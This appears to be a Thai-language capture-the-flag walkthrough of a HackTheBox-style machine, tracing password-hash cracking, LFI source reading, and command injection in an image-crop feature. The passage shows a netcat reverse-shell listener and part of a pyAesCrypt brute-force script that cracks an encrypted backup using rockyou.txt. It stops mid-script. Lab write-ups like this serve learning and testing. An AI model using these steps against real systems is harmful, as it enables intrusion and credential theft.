
 ซึ่งจะทำให้เราได้ hash password ของ testuser มาผมเลยนำ hash ที่ได้ไปเข้า crackstation
 จะได้ password เป็น
 iambatman จากนั้นก็ให้ทำการ login เข้าไปที่ testuser ด้วย credential ที่เราได้มา หลังจากเข้ามาแล้วผมก็ได้ลองอัปโหลดรูปลงไป และมาที่หน้า gallery และกดตรงจุด 3 จุดดู
 จะเห็นว่าใน
 testuser นี้สามารถที่จะทำการแก้ไขรูปภาพได้ (ผมลืมบอกไปในหน้า admin หรือว่า user ที่เราสมัครเองก็ไม่สามารถทำได้ปกติมันทำได้แค่ Download กับ Delete) ซึ่งจุดนี้น่าจะมีช่องโหว่ให้เราทำได้ ผมเลยใช้ช่องโหว่ LFI เพื่อหาไฟล์ source code ที่เกี่ยวกับฟังก์ชันเหล่านี้

 ซึ่งจากไฟล์
 app.py เราจะเห็นว่ามันมีโค้ด api ต่างๆอยู่ซึ่งผมเดาว่า code สำหรับจัดการกับการแก้ไขรูปภาพน่าจะอยู่ในไฟล์ api_edit.py ผมเลยทำการอ่านไฟล์ api_edit.py ต่อ
 ผมเลยลองทำการโยนโค้ดนี้ให้ ChatGPT เพื่อดูว่ามีช่องโหว่อะไรมั้ย
 จากที่ ChatGPT บอกมาคือโค้ดนี้มันมีช่องโหว่ Command Injection ในฟังก์ชัน
 crop รูปภาพ
 ซึ่งในหน้า
 crop มันจะมีให้เราใส่ตัวแปรอยู่ 4 ตัวคือ x,y,width และ height ซึ่งตัวแปรสี่ตัวนี้แหละสามารถทำ command injection ได้ ผมเลยทำการดักด้วย burp และลองใส่ command สำหรับ reverse shell ดู โดยในเครื่องเราก็เปิด listener ไว้รอ
┌──(kali㉿kali)-[~/Downloads/HTB/Imagery]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
จากนั้นใน burp ให้ใส่ command สำหรับ reverse shell
 โดยให้ทำการใส่
 " " ครอบข้อความด้วยเนื่องจากถ้าเราไม่ใส่ตัว server จะไม่ให้เราส่งเนื่องจาก default มันเป็น int จึงต้องใส่ " " ครอบเพื่อให้กลายเป็น string จึงจะสามารถส่งไปได้ หลังจากกดส่งแล้วให้กลับมาดูที่ listener ที่เราเปิดไว้
 ทำการดูในหน้า
 home ว่าในเครื่องนี้มี user ใดบ้าง
 จะเห็นว่ามี
 user mark ดังนั้นตอนนี้เราต้องหา password ของ mark ให้ได้ หลังจากการหาจนตาแตกอย่างยาวนานผมก็ไปเจอไฟล์ที่ถูกเข้ารหัสไว้อยู่ที่ path /var/backup มันมีไฟล์ web_20250806_120723.zip.aes อยู่ผมจึง deploy ไฟล์นี้มาไว้ที่เครื่องผม และทำการ crack หา password ด้วย rockyou.txt โดยผมให้ ChatGPT เขียนโค้ด python สำหรับ crack ให้
import pyAesCrypt
import os
import sys
import time

INPUT_FILE = "web_20250806_120723.zip.aes"   # ปรับให้ตรง path ของคุณ
OUTPUT_FILE = "web_20250806_120723_recovered.zip"  # จะถูกทับ
ROCKYOU = "/usr/share/wordlists/rockyou.txt"   # ปรับ path ให้ตรง
BUFFER_SIZE = 64 * 1024

def try_password(password):
    # ลองถอดและถ้าไม่สำเร็จให้ลบไฟล์ผลลัพธ์ที่อาจเกิดขึ้น
    try:
        pyAesCrypt.decryptFile(INPUT_FILE, OUTPUT_FILE, password, BUFFER_SIZE)
        # ถ้าไม่มี exception แปลว่าอาจสำเร็จ -> ตรวจความสมเหตุสมผล
